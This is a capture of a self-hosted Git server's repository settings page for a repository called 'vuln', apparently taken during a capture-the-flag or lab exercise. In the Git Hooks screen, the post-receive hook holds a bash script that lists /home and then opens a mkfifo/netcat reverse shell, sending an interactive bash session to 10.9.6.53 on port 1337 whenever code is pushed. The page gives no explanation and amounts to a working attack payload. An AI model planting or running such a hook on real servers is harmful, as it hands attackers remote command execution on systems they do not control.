 leeroy / vuln
Unwatch 1 Star 0
Code Issues 0 Wiki Settings
Repository Collaborators Webhooks Git Hooks Deploy Keys
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name post-receive
Hook Content
#!/bin/bash
ls -laRt /home
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.9.6.53 1337 >/tmp/f